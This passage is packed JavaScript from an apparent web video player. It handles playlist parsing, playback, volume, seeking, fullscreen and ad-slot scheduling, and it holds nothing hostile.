mt=I;if(o.1l.tv){1o("tv")}G.8W=E(x){o.R?o.R.1H(x):\'\'};G.6o=E(x){if(x){if(1Q(x)==\'5c\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3l{x=x.22(/ba\'qt/ig,\'"\');x=4Q.6v(x)}2L(e){x="vR 4Q"}}}if(1Q(x)==\'3y\'){o.1w=[];o.i0=nn(x);o.W=oe(x);if(o.W.Q>0){if(v.W.Sg==1&&!v.4S){B 3V=4G.3V(o.1w);B rI=3V.6x(-1)[0];rI?v.4S=rI:\'\'}B y=wK();if(y){x=y.3j;o.dO=y.1H;o.R?o.R.EX(y.1H):\'\';if(J(y.2b)){if(o.P){o.P.8x(y.2b)}F{v.2b=y.2b}}if(J(y.3c)){y.2c=y.3c}if(J(y.1C)){v.1C=o.2y=y.1C}6X("zK");if(J(y.id)){o.3z=y.id}B sx=["2c","mw","mm","18","Az","zF","gk","mJ","bq","6c","7L","6N","4F","4p","aF","6e"];if(J(v.bt)){if(v.bt.Sl==1&&v.bt.j8==1){sx.2J("1H");sx.2J("t1");sx.2J("t2");sx.2J("t3");sx.2J("t4");sx.2J("t5")}}V(B i=0;i<sx.Q;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1H\')>0){if(v.bt.CU==1){o.k5=v.bt.CT;o.U.ll(y)}o.U.8W(\'1H\')}if(o.R){o.R.6f(o.W)}if(o.2X){o.2X.ns()}}F{}}}if(1Q(x)==\'5c\'){x=p7(x);if(x.K("#"+v.9u)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.9X)==0&&x.K(v.bs)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bh(x)}x=p7(x)}if(v.b0==1){x=b0(x)}if(x==\'\'){1o("4x 3j");o.aw=H;js("2e","4x")}o.2p=[];o.8v=[];o.7A=[];o.mF=0;o.2Y=0;o.6V=0;v.i8==\'\'?v.i8=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||J(v.aH)){o.3N=x.2o(v.i8)}F{o.3N=[x]}o.9R=[];if(J(v.aH)){B aH=v.aH.2o(v.i8)}if(o.3N.Q>0){B q=-1;V(B i=0;i<o.3N.Q;i++){o.3N[i]=4t(o.3N[i]);if(o.3N[i]!=\'\'){if(o.3N[i].K("[")==0&&o.3N[i].K("]")>1){o.2p[i]=o.3N[i].1n(o.3N[i].K("[")+1,o.3N[i].K("]")-1);o.3N[i]=o.3N[i].1n(o.3N[i].K("]")+1)}F{if(J(v.aH)){o.2p[i]=J(aH[i])?aH[i]:\'\'}F{o.2p[i]=i+1}}B is=0;if(J(v.4n)&&q==-1){if(7n(v.4n).K("jl:")==0){if(v.4n.1n(4)*1==i){is=1}}if(v.4n==o.2p[i]){is=1}if(v.4n=="5Q"&&i==o.3N.Q-1){is=1}}if(J(o.4n)){if(o.4n==o.2p[i]){is=1;q=i}}if(is==1){o.mF=i;o.2Y=i}o.3N[i]=rZ(o.3N[i])}}}F{o.3N[0]=rZ(o.3N[0])}L o.3N[o.mF]}}F{L x}};E rZ(x){if(J(v.ml)&&x.K("//")==-1){x=v.ml+x}L x};G.zD=E(){if(o.W){B x=o.W.zC();V(B i=0;i<x.Q;i++){x[i].bH=i}o.W=x;o.R.6f(o.W)}};G.6f=E(x){if(1Q(x)==\'3y\'){o.1w=[];o.i0=nn(x);o.W=oe(x);if(o.R){o.R.6f(o.W)}}};G.cq=E(x,y,z,no){!J(y)?v.3I=1:\'\';!J(z)?v.4c=0:\'\';v.1k=1U;v.4F=1U;v.4p=1U;o.aw!=2?o.aw=I:\'\';o.9x=I;o.8P=I;o.al=0;o.i9=[];o.rh=I;o.pw=I;o.Cl=I;o.bO=1U;o.nE=[I,I,I];o.VK=lh();o.wW=0;o.9E?o.9E=[]:\'\';o.2j!=\'ba\'&&o.4E?o.4E.6N():\'\';if(o.d7){o.d7.6N()}if(o.P.6n()=="7k"){G.a9()}if(o.6l&&o.9Q){o.R.hj()}if(J(o.2U)){o.2U.43()}if(J(o.bc)){3a(o.bc)}js("1y");if(v.1V==1&&no!=1){o.U.dP();o.U.dP(\'6w\')}x=G.6o(x);if(y==1){o.2j=\'\'}o.P.6o(x);if((o.1l.2n||o.1l.6u)&&!J(y)){o.U.2E()}if(J(o.hv)){o.3o={x:1,y:1,x0:1,y0:1};o.P.gu()}9P("1z","2E");o.P.gw();o.R.fR();o.R.tw();o.R.4l();o.eE?o.eE.DJ():\'\'};G.ll=E(x){B y=I;if(x&&o.k5){v.1H=o.k5;V(B i=1;i<6;i++){if(J(x[\'t\'+i])){v.1H=v.1H.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cK=E(){if(v.3I==1){if(v.mk==1){1B(E(){o.U.2E()},4g)}F{G.2E()}v.VQ=1}hR()};G.hR=E(){hR()};E hR(){if(v.tO==1){if(1Q zI!=="1U"){o.th=1y zI()}}}G.gw=E(){B x=I;if(o.1l.2n){x=H;if(v.vY==1&&o.1l.7E){x=I}if(v.xZ==1&&o.1l.hO){x=I}if(v.vZ==1&&o.1l.52){x=I}if(v.VR==1&&o.1l.a1){x=I}}if(v.VP==1&&o.1l.tv){x=H}L x};G.ro=E(){o.P.3X(v.1O);if(o.3H){o.P.53()}o.9x=H;o.R?o.R.4l():\'\';if(!o.1z&&!o.1C){v.5N==1?o.5N.2H("4s"):\'\'}if(o.4N&&o.4D){o.3U.zA();o.3U.Go()}if(v.1V==1){if(v.yQ!=1&&v.gL==1){!J(o.1V)?mD("6w","9x"):\'\'}}};G.xR=E(){!o.gX?9q(H):\'\'};E 9q(x){o.gX=H;if(o.R){if(o.R.bd()){o.R.7t()}}if(o.2X){o.2X.f4()}!x?o.P.2E():\'\';if(!o.rh){1B(E(){o.P.gw()},4g)}!o.1z?o.R.2E():\'\';v.5N==1?o.5N.2H("1z"):\'\';v.1V==1?o.U.dP(\'dg\'):\'\';if(o.1l.2n){o.R.f6()}if(J(o.2U)){o.2U.VO()?o.2U.zq():\'\'}if(v.VL==1&&J(v.gk)&&o.dt){if(v.gk!=\'\'&&!J(o.hI)){o.hI=6M(p8,v.zt*2x);p8()}}}G.2E=E(a5){if(!o.1z&&o.P){o.ju=H;B 2B=I;if(o.2j=="4h"){if(!o.P.mo()&&v.3I!=1&&v.4c==1){2B=H;if(1T[\'7d\']){v.3I=1;o.P.qS()}}}if(v.7u==1&&v.yO==0){o.U.kJ();2B=H}if(o.aw||2B){if(o.aw){8w("7o")?jy(2):\'\'}}F{o.kq=I;wx(!o.1C);o.af.nF();if(!o.1C){js("1C");o.1C=H;if(v.1v.vl==1){1B(E(){o.R.vh()},1j)}if(v.1v.8F>0&&v.3I==1){o.f8=H;1B(rs,v.1v.8F*2x)}if(v.VA==1&&v.Vo){Vp()}V(B i=0;i<o.aO.Q;i++){if(v[\'xA\'+o.aO[i]]==1){3x.8Q("xs"+o.aO[i],6H.hE())}}if(v.Vq==1&&v.Vn){Vm("1C")}js("1y");o.R.4l();9P("1z","2E");o.ab?9P("zx","Vj",1):\'\'}F{9P("zL","Vk")}if(v.A1==1&&!o.29){B dd=1y 6H();B tt=dd.9a();if(tt-o.91<cE){if(v.A2==1){o.1l.2n?G.7O():\'\'}F{G.7O()}}}if(o.7m){if(v.qY==1){6k(o.2c)}}if(o.d7){o.d7.6N()}if(a5!=1&&8w("7o")||8w("6r")){jy(2)}F{if(v.7Y==1&&J(v.A3)&&!J(3p.7Y)){7Y(v.A3);2B=H}if(!2B){1o("2E");if(o.2j!=\'Vl\'){o.P.1k()>0?o.R.44(o.P.Y(),o.P.1k()):\'\'}if(!o.rt){o.rt=H;if(v.1v.8F>0&&v.3I==1){o.f8=H;1B(rs,v.1v.8F*2x)}}B mO=I;if(o.P.Y()>1&&v.nD==1&&a5!=1&&!8n()&&!J(o.1V)&&!J(o.5d)){mO=8w("dg")}if(mO){8n()?9q(I):\'\'}F{9q(I)}}}}}F{o.P?o.P.2E():\'\'}};E rs(){o.f8=I;o.R.4l()}G.2W=E(){if(o.1z){o.ju=I;1o("2W");o.P.2W();o.R.2W();js("4s");v.po==1?7w():\'\';v.rL==1?mA():\'\';v.5N==1?o.5N.2H("4s"):\'\';if(o.7m){if(v.qY==1){2V(o.2c)}}if(!J(o.1V)&&!J(o.5d)&&v.nD==0){8w("dg")}o.gX=I}};G.53=E(){o.P.53();o.R.53();o.3H=H;js("4R")};G.6T=E(){o.P.6T();o.3H=I;o.R.6T();o.P.3X(v.1O);js("8Y")};G.3X=E(x,y){x<0.Vz?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.53();v.1O=0;x=0}F{if(o.3H){G.6T()}v.1O=x}js("1O",x);o.R.3X(x,y);o.P.3X(x)};G.8M=E(){o.R.8M()};G.6A=E(){o.R?o.R.6A():\'\'};G.VT=E(){G.6A()};G.ra=E(){o.U.6B();G.6A()};G.44=E(Y,1k){if(o.3n&&!o.1C){B f=o.3n.ac();if(f.t&&f.d){Y=f.t}}o.R?o.R.44(Y,1k):\'\'};G.q6=E(Y,1k){if(J(o.2y)&&o.2j!="4h"&&!o.P.5H()){o.U.3F(o.2y,I);o.2y=1U}};G.dJ=E(){B d=1y 6H();o.91=d.9a();B x=I;if(o.R.bd()&&v.1d.9f!=1){o.R.7t();x=H}if(o.2X){if(o.2X.CA()){o.2X.f4();x=H}}if(v.W.9f==0){if(o.R.cY()&&v.W.dG==1){o.R.aN();x=H}}if(v.7Y==1&&J(v.A4)&&!J(3p.7Y)){7Y(v.A4);x=H}if(!x){if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',(o.1z?0:1))}G.c9()}};G.FT=E(){if(o.R.bd()){o.R.7t()}};G.c9=E(){if(o.P.6n()=="7k"){G.2W()}F{G.2E()}9b()};G.3F=E(aK,fP){if(aK<o.P.1k()){if(v.eM.Vw==1){if(aK>o.P.Y()){L}}if(v.4p>0){aK<v.4p?aK=v.4p:\'\'}o.zX=aK;o.P.3F(aK);if(fP){o.R.3F(aK,o.P.1k())}o.gD=H;o.gi=o.P.Y();9b(o.gi)}};G.Vu=E(18,46,zW){if(o.P.6n()=="7k"&&o.gq!=\'EU\'){2W();if(o.29&&zW){o.U.7X()}}1T.7I(18,46)};G.kx=E(){B x=o.P.bG();if(J(v.6c)){x=v.6c}if(x!=\'\'){js("6c");B nA=1T.7I(x,(v.Ms==1?\'VS\':\'r3\'));nA.6j()}};G.6B=E(){B Y=o.P.Y();B 1k=o.P.1k();o.R.it(Y,1k)};G.qM=E(){B Y=o.P.Y();B 1k=o.P.1k();B aV=1k>0?Y/1k:0;if(!o.gD){o.R?o.R.it((o.2y>0?o.2y:Y),1k):\'\'}F{Y!=o.gi?o.gD=I:\'\'}if((v.ga==1||v.zO==1)&&1k>0){nz("r4","2E 25%",aV,0.25);nz("qX","2E 50%",aV,0.50);nz("qR","2E 75%",aV,0.75)}V(B i=0;i<3;i++){if(!o.nE[i]){if(aV>=i*0.25+0.25){yW(i)}}}v.qT==1?1o(1,Y,1k):\'\';if(v.8Z==1){if(o.1z){B z=I;B lU=I;if(v.zV==1){if(!o.P.5H()){z=H}}if(Y>0){if(Y==o.Y&&!z){lU=H}F{o.al=0}o.Y=Y}F{if(v.Wl==1){B ld=o.P.96();v.qT==1?1o(2,ld,o.mj):\'\';if(!z){if(ld==o.mj){lU=H}F{o.al=0}}o.mj=ld}}if(lU){o.al++;v.qT==1?1o(3,o.al):\'\';if(o.al==v.o0*(2x/o.q9)){o.U.dB()}}}}if(v.dj){if(v.dj.9E==1&&1k>0){!o.9E?o.9E=[]:\'\';o.9E[2z.4i(Y)]=1}}if(v.1V==1){if(v.yQ!=1&&v.gL==1){!J(o.1V)?mD("6w",Y,1k):\'\'}if(v.Wd!=1&&v.pn==1){!J(o.1V)?mD("fo",Y,1k):\'\'}}if(v.yI==1&&v.rp>0){if(Y>=v.rp){if(!J(o.1V)){if(8w("6r")){o.P.2W();o.R.2W()}v.rp=0}}}6X("1z");if(v.7u==1&&v.yO>-1){Wj(Y,1k)}if(o.7m){9b(Y)}if(o.5l&&v.bR==1){if(o.3n){o.3n.rr(Y,1k)}}if(o.9Q){o.6l?o.6l.1z(Y):\'\'}if(J(v.4F)){if(v.4F>0&&Y>v.4F){if(o.2j=="4h"){o.P.2W();o.P.3F(v.1C>0?v.1C:0)}F{o.P.ny();o.U.a9()}v.1C>0?o.2y=v.1C:\'\';o.U.n0()}}if(J(v.6N)){B r1=v.6N.2o(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2o("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3F(r2[1])}}}}};E yW(x){o.nE[x]=H;if(v.bR==1&&v.yF==1&&v.yE==x){if(o.5l&&o.3z){o.3n?o.3n.W1(o.3z):\'\'}}}E nz(x,y,t,p){if(!J(o.i9[y])){if(t>p){9P(x,y,1)}}};G.dB=E(){o.al=0;J(o.bc)?3a(o.bc):\'\';if(v.W7==1){js("8Z")}F{o.2y>0||o.P.5H()?\'\':o.2y=o.P.Y()+(v.W8>0?1:0);B yH=o.R.cY();js("8Z");o.P.8Z();yH&&v.W.dG==1?o.R.lb():\'\'}};G.AU=E(){o.R.it(0,0);o.R.sV(0,0);o.U.44(0,0);o.R.6A()};G.vA=E(){if(o.P){B Y=o.P.96();if(v.W6==1){js("96",Y)}B 1k=o.P.1k()}o.R?o.R.sV(Y,1k):\'\'};G.n0=E(){js("W5");if(v.a0==1){if(o.2j=="4h"){G.a9()}v.1V==1?o.U.dP(\'7o\'):\'\';if(v.1C>0){o.U.3F(v.1C)}G.2E()}F{if(o.P.5H()||o.2j=="4h"){G.a9()}F{if(v.yK==1){o.U.3F((v.1C>0?v.1C:0),H);if(o.1l.ie){o.P.2W()}}}o.R.8K();v.yI==1?v.W9=1:\'\';if(8w("mb")||8w("oR")){}F{8V()}}};G.7O=E(){B 2B=I;B 2e=I;o.zk=I;o.ah=H;1B(E(){o.ah=I},iX);V(B x in o.6K){if(o.6K.2m(x)){if(J(o.6K[x])){3l{o.6K[x].yX()}2L(e){}}}}3l{o.cz=H;if(((o.1l.52&&v.dV==1)||(o.1l.a1&&v.DZ==1))&&o.4D&&!o.bz){B x=o.P.9t();if(x){if(x.W3){nZ();2B=H}}}if(!2B){B mX;B y=o.1J;if((o.2j=="dm"||o.2j=="9m")&&o.1l.7E&&v.dV==1){o.P.rw();L}if(y.rj){o.7y=H;mX=y.rj({n7:"1m"});if(mX!==1U){mX.aQ(E(){}).2L(E(2e){})}}F if(y.r9){y.r9({n7:"1m"});o.7y=H}F if(o.1J.rd){y.rd({n7:"1m"});o.7y=H}F if(y.rg){y.rg({n7:"1m"});o.7y=H}F if(y.nV){y.nV();o.7y=H}}}2L(e){2e=H;1o(e)}if(!o.7y&&!2B){if(o.1l.3L&&o.nm){nZ()}F{G.vf()}}if(!2e){1B(zl,4z)}};E nZ(){B x=o.P.9t();if(x){o.iJ=H;o.P.xG();x.VX();x.1r("VY",z6)}}E my(){B x=o.P.9t();if(x){x.W0()}};G.my=E(){my()};E zl(){if(o.zk!=H){if(o.8m){o.P.c4()}if(v.1W.o8==1){m8(H);o.59=H}v.5N==1?o.5N.2H("mY"):\'\';js("29");9P("mY","7O",1)}};B hu;B a2={x:0,y:0};E p6(e){if(o.2X){if(o.2X.VZ()){L}}if(e.Wa!=0){if(v.1W.yZ==1&&o.29){}F{o.8N=H;3E(hu);hu=6M(E(){o.8N=I;o.R.4O();a2={x:0,y:0};3E(hu)},42);o.R.4O();e.8l()}e.nT!=0?a2.x++:a2.x--;e.cZ!=0?a2.y++:a2.y--;if(a2.x>a2.y){if(e.nT>0){o.U.3X(4Y(v.1O)-v.1W.hl/10,"no")}F{o.U.3X(4Y(v.1O)+v.1W.hl/10,"no")}}F{B st=(o.1l.nA?-v.1W.hl/10:v.1W.hl/10);if(v.1W.yZ==1&&o.29){o.P.1F((e.cZ>0?st:-st))}F{o.U.3X(4Y(v.1O)+(e.cZ>0?st:-st),"no");o.R.gg()}}}}E z6(){if(o.1l.52){o.P.xI();js("od")}o.iJ=I}G.vf=E(){if(o.cz){o.29=H;o.R.7O();if(!o.7y){if(J(o.7T)){3l{O(o.7T,{\'X\':\'1j%\',\'1a\':\'1j%\',\'1h\':\'v7\',\'17\':0,\'1f\':0,\'4Z\':"mu"})}2L(cI){}}O(o.1J,{\'X\':\'1j%\',\'1a\':\'1j%\',\'1h\':\'v7\',\'17\':0,\'1f\':0,\'4Z\':"mu"});o.3f=o.1J.26;o.4A=o.1J.2P;3l{1P.ag.C.6Q=\'3k\';if(!J(o.W)){1P.sH=E(e){e.8l()}}}2L(cI){}}if(v.oa==1){O(o.1J,{\'6p\':\'#3C\'})}if(o.2X){o.2X.f4()}9b();o.cz=I}};G.7X=E(){mt=H;if(1P.za){1P.za()}F if(1P.z9){1P.z9()}F if(1P.z8){1P.z8()}F if(1P.z7){1P.z7()}F if(1P.A7){1P.A7()}F if(1P.A8){1P.A8()}if(!o.7y){G.v1(I)}};G.Ci=E(x,y){oj(x,y)};E oj(x,B8){if(J(o.1V)&&!B8){o.np=x}F{B 2B=I;B dH=o.9V/x;if(J(o.7T)&&v.AL!=1){3l{O(o.7T,{\'1a\':dH})}2L(cI){2B=H;1o("dp Wh Wi")}}if(!2B){o.4X=x;o.9T=dH;if(o.4X>0){O(o.1E,{\'1a\':dH})}js("1a",dH)}if(o.1V&&!o.29){o.4A=dH;o.1V.2A()}}};G.v1=E(x){if(mt||x){o.29=I;o.iJ=I;if(!o.7y){if(J(o.7T)){3l{O(o.7T,{\'1h\':\'jz\',\'17\':0,\'1f\':0,\'4Z\':\'B7\'});O(o.7T,o.AJ);O(o.7T,{\'X\':o.an,\'1a\':o.bb})}2L(cI){}}O(o.1J,{\'X\':o.an,\'1a\':o.bb,\'1h\':\'2g\',\'17\':0,\'1f\':0,\'4Z\':\'B7\'});3l{1P.ag.C.6Q=\'2v\';1P.sH=E(e){L H}}2L(cI){}}o.R.7X();if(v.oa==1){O(o.1J,{\'6p\':v.jX});if(v.cU==1){o.1J.C.6p=\'cU\'}F{O(o.1J,{\'6p\':v.jX})}}if(v.1W.o8==1){m8(I);o.59=I}if(o.2X){o.2X.f4()}9b();o.mI?o.mI=I:\'\';o.R.lf();mt=I;js("od");o.7y=I;o.ah=I}};G.59=E(x){m8(x)};E m8(x){a2={x:0,y:0};if(x){1T.1r("ob",p6)}F{3E(hu);1T.6z("ob",p6)}}G.a9=E(){v.4c=0;o.R.2W();o.U.AU();o.P.3X(v.1O);if(o.R.bd()){o.R.7t()}if(o.3H){G.53()}if(J(o.hI)){3E(o.hI);o.hI=1X}9b(0);1o("2B");js("2B")};G.oF=E(){v.4c=0;v.3I=0;o.P.ny();o.U.a9()};G.5F=E(x){if(J(o.2Y)){if(o.2Y!=x){o.2Y=x;if(v.uk==1){o.4n=o.2p[x];if(o.5l){3x.8Q("um",o.4n)}}o.P.5F(x);js("4I",o.2p[x]);o.R.tf(x)}}};G.fE=E(){o.R?o.R.fE():\'\'};G.cl=E(x){if(J(o.6V)){if(o.6V!=x){o.6V=x;if(v.xm==1){o.aT=v.aT=o.7A[x];if(o.5l){3x.8Q("uc",o.aT)}}o.P.cl(x);js("6O",x);o.R.jg("6O")}}};G.8D=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7n(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cm?1:o.4W[x];o.94=x}if(o.fz||z){if(x==o.eV){L}o.eV=y;V(B i=0;i<o.4W.Q;i++){if(y<=o.4W[i]*1){o.94=i;1g}}}if(o.5l&&v.CY==1){3x.8Q("D0",y)}js("4B",y);o.P.8D(y);o.R.jg("4B")};E 9b(x){o.4E?o.4E.1p(J(x)?x:o.P.Y()):\'\'};G.nj=E(){if(o.4E){9b();o.4E.C()}};G.fL=E(x){if(1Q(hw)==\'E\'){!o.4E?o.4E=1y hw():\'\';o.4E.1C(x)}};B 6P;B 8B;B mZ;B 2f;E 8w(x){if(v["5J"+x+"B0"]>0&&o.5l){B tb=3x.62("k8"+x+"5V"+o.d);if(tb){B ct=1y 6H();o.91=ct.9a();B B1=(ct.9a()-tb)/Vh;if(B1<v["5J"+x+"B0"]){L I}}}if(v["5J"+x+"AZ"]>0){if(o.P.1k()>0){if(o.P.1k()<v["5J"+x+"AZ"]*60){if(v["5J"+x+"Be"]>0){v["5J"+x+"5V"+"Am"]=v["5J"+x+"Be"]}F{L I}}}}if(o.hs.K("8b")!=-1&&v.1V==1&&!o.a5&&v[x+\'s\']==1){if(1Q pt=="1U"){L I}if(x=="6r"||x=="oR"){if(1Q Bu!=="1U"){2f=[];L Bu(x)}}if(J(o.1V)||J(o.5d)){if(!5T(o.oY)||8n(o.3D)){1o(\'ad bg\');L I}F{1o(\'ad hE\');L H}}F{if(J(v[x])){if(v[x].6q().K(".")>-1||v[x].6q().K(":")>-1||v[x].6q().K("[Ur]")>-1){js("Vi",x);if(!8n(x)&&x!="fo"){1B(E(){o.1z||(o.5d==1X&&o.1V==1X)?\'\':o.U.8M()},10);em()}6P=0;8B=0;mZ=x;2f=v[x].2o(" eR ");o.5m=[];o.oy=2f.Q;n2();o.AQ=1;o.mE=H;V(B i=0;i<2f.Q;i++){2f[i]=2f[i].2o(" or ")}v[x.8I("5V","gz")]=v[x];v[x]=1X;o.3D=x;if(x!=\'fo\'){o.1V=1y pt()}o.5d=1y ne();V(B i=0;i<2f.Q;i++){V(B j=0;j<2f[i].Q;j++){B 7e=4t(2f[i][j]);if(7e.K("[50%]")>0){B 1I=5b(1,2);2f[i][j]=2f[i][j].22("[50%]","");if(1I==2){2f[i][j]=\'\'}}}}if(v.oK==1){V(B i=0;i<2f.Q;i++){B n=i==0?1:0;if(2f[i].Q>n){V(B j=n;j<2f[i].Q;j++){B 7e=4t(2f[i][j]);if(o.1l.oz){dF(7e)}F{1B(dF,i*1j,7e)}}}}}if(2f[0][0]==\'\'){iG()}F{o.5d.n5(4t(2f[0][0]),x)}L H}F{L I}}F{L I}}}F{L I}};G.oV=E(x){8w(x)};E mD(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!J(o[w+\'o\'][i].mC)&&J(o[w+\'o\'][i].Y)&&J(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].Y.6q();B ok=I;if(z){if(x=="9x"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2F(z.1n(0,z.K("%")))*d/1j}F{z=-1}}F{z=2F(z)}if(x>=z){if(v[\'5J\'+w+\'Bs\']>0&&z>-1){if(x-z>=v[\'5J\'+w+\'Bs\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].Br&&o.P.1k()>0){if(o.P.1k()<o[w+\'o\'][i].Br*1){o[w+\'o\'][i].mC=H;ok=I}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Up\']=o[w+\'o\'][i].Y;o[w+\'Uo\']=o[w+\'o\'][i].Uk;if(8w(w)){o[w+\'o\'][i].mC=H;1g}}}}}}}};E nc(){if(8n()){if(o.bZ==0||v[\'5J\'+o.3D+\'Ul\']==1){O(o.oY,{"1u":0,"5t":"3k","1f":42});1o(o.3D+" 1m")}}}E 8n(z){B y=I;B x=[\'6w\',\'dg\'];V(B i=0;i<x.Q;i++){if(o.3D==x[i]||z==x[i]){if(v[\'5J\'+x[i]+\'Um\']==1){y=H}}}L y};G.8n=E(x){L 8n(x)};G.Ut=E(x){x?\'\':ng();o.3D=="6w"?o.Bq.2J(o.Bp):\'\'};G.Uu=E(){ng()};G.UB=E(){ng()};E ng(){if(8n()){if(o.1z){o.P.2W();o.R.2W()}1o(o.3D+" 1p");O(o.oY,{"1u":1,"5t":"3R","1f":0});o.jt=1}if(o.iJ&&!o.7y){my()}F{if(v["5J"+o.3D+"cN"]==1&&o.29){o.U.7X()}}};G.UD=E(x){o.5d=1X;o.jt=0;1o("8b 3G",o.3D);js("Uz",o.3D);if(x.1A=="fo"){B Bh=1y Uy(x);o.pn.2J(Bh)}F{if(J(o.1V)){if(v.4c==0&&v.Uw==1&&o.P.Y()==0&&o.P.1k()==0){v.4c=1;o.P.qd()}if((!o.1V.Ux()||x.Bg)&&o.pi>0){1o("8b Uj");o.1V.43();o.1V=1X;o.1V=1y pt()}if(8n()){nc()}F{if(o.1z){o.P.2W();o.R.2W()}}o.pi++;if(o.mE&&v.cv>0){3a(o.cv);o.cv=1B(AR,v.cv*2x*60);if(J(v.Bk)){if(v.Bk!=\'\'){o.fK?o.fK.6N():\'\';o.fK=1y U5()}}}o.mE=I;if(v.Bo>0){1o("8b U7");js("U4");1B(ph,v.Bo*2x,x)}F{ph(x)}}F{1o("8b U3")}}};E ph(x){o.1V.Go(x)}E AR(){if(J(o.1V)){if(o.1V.ve()&&o.bZ==0){o.1V.oI();1o("8b Ay "+v.cv);2f=[];b6()}}}G.U1=E(){js(\'U2\',o.3D);1o("8b 2e");oS()};G.iG=E(){oS()};E oS(){B n=n2();1o("8b 6Z "+!n);!n?iG():b6()};G.U8=E(x){if(v[o.3D+"os"]){V(B i=0;i<3;i++){v[o.3D+"os"]=v[o.3D+"os"].22(x+(i==0?\' eR \':(i==1?\' or \':\'\')),\'\')}}};E n2(){B x=I;if(o.3D){B 8S=v[\'5J\'+o.3D+\'5V\'+\'Am\'];B ha=v[\'5J\'+o.3D+\'5V\'+\'Uf\'];if(ha||8S){if(ha>0&&o.oM>0){o.oy=ha;if(o.bZ>=ha){x=H}}F{if(8S>0){o.oy=8S;if(o.bZ>=8S){x=H}}}}}L x}E iG(){if(2f.Q>0&&2f[6P]){if(8B<2f[6P].Q-1){1o("8b Uh");o.1V?o.1V.oI():\'\';nc();8B++;B 7e=4t(2f[6P][8B]);B dE=oD(7e);if(dE==\'6e\'){o.5d=1y ne();o.5d.n5(7e,o.3D)}if(dE==\'2e\'){iG()}}F{b6()}}F{b6()}}E oD(7e){B x=\'6e\';if(v.oK==1&&o.5m){B m9=I;B n=0;V(B i=0;i<o.5m.Q;i++){if(o.5m[i].nh==0){if(o.5m[i].bp.Au(7e)){o.5m[i].nh=1;B y=o.5m[i].bp.aa();if(y==\'3G\'){o.5d=o.5m[i].bp;1o("8b Au");o.5m[i].bp.i4();x=y}F{if(y==\'\'){x=\'ok\';1o("8b Ue");o.5d=o.5m[i].bp;o.5m[i].bp.Ud()}if(y==\'2e\'){x=\'2e\'}}m9=H}if(m9&&o.5m[i].ep==0){n++;if(n<6){oN(o.5m[i])}F{1g}}}}}L x}G.Ub=E(x,y){if(x!=\'\'){B z=6P;B oL=I;if(y){V(B j=0;j<2f.Q;j++){2f[j]==y?z=j:\'\'}}if(2f.Q==1){if(2f[0].Q>1&&8B<2f[0].Q-1&&2f[8B]){B Aa=2f[8B].6x(1,99);2f[0].ol(8B+1,99);oL=H}}if(1Q(x)=="3y"){V(B i=0;i<x.Q;i++){2f.ol(z+i+1,0,[x[i]]);if(o.1l.oz){dF(x[i])}F{1B(dF,i*1j,x[i])}}}F{if(1Q(x)=="5c"){2f.2J([x]);dF(x)}}if(oL){2f[2f.Q-1]=2f[2f.Q-1].8I(Aa)}}};G.UE=E(x,y){if(x!=\'\'){B z=6P;if(y){V(B j=0;j<2f.Q;j++){2f[j]==y?z=j:\'\'}}if(2f[z]){if(1Q(x)=="3y"){V(B i=0;i<x.Q;i++){2f[z].2J(x[i])}}F{if(1Q(x)=="5c"){2f[z].2J(x)}}}}};G.b6=E(x){b6(x)};E dF(x){if(v.oK==1&&o.5m){B i=0;V(B i=0;i<2f.Q;i++){if(2f[i]==x){if(6P>=i){L}F{}}}if(2f.Q==1&&2f[0].Q>1){}F{B n=0;V(i=0;i<o.5m.Q;i++){o.5m[i].nh==0?n++:\'\'}o.5m.2J({ep:0,nh:0,x:4t(x),t:o.3D,bp:1y ne(H)});n<5?oN(o.5m[o.5m.Q-1]):\'\'}}}E oN(x){if(x){x.ep=1;x.bp.n5(x.x,x.t)}}E b6(fF){B 2B=n2();1o("8b 6N ("+o.bZ+")");if(2f.Q>0&&6P==2f.Q-1){if(2f[0][0].K("js:")==0){6P=-1;2f=[[2f[0][0]]]}}if(o.V5==2){2B=H}if(2f.Q>6P+1&&!2B){o.1V.oI();nc();6P++;o.AQ++;8B=0;B 7e=4t(2f[6P][0]);B dE=oD(7e);if(dE==\'6e\'){o.5d=1y ne();o.5d.n5(7e,mZ)}if(dE==\'2e\'){b6(fF)}}F{dU();o.R.6A();if(J(o.1V)){o.1V.43();o.1V=1X}o.5d=1X;2f=[];8B=0;6P=0;o.jt=0;o.Ax!=1?js("V6",o.3D):\'\';o.Ax=0;if(v.V7==1){if(o.mW){3l{o.mW.sJ()}2L(e){1o(o.mW,e)}o.mW=1U}}mZ=\'\';o.bZ=0;o.AE=0;3a(o.cv);o.fK?o.fK.6N():\'\';o.oM++;if(o.3D=="7o"||(o.3D=="dg"&&v.nD==1&&o.ju)||o.3D=="6w"){if(v.3j!=\'?\'){o.P.ea();B re;if(o.2j=="4h"&&!o.oi&&o.1l.52){re=H;o.3D=="7o"?o.P.EI():\'\'}if(re||fF==\'fF\'||v.V0==1){}F{o.U.2E(1)}}}if(o.np>0){oj(o.np);o.np=0}if(o.3D=="mb"){8V()}o.oi=I;o.3D=1X}};G.V8=E(){2f=[[\'\']]};G.dP=E(y){B x=[\'7o\',\'dg\',\'mb\',\'6r\',\'oR\'];B z;V(B 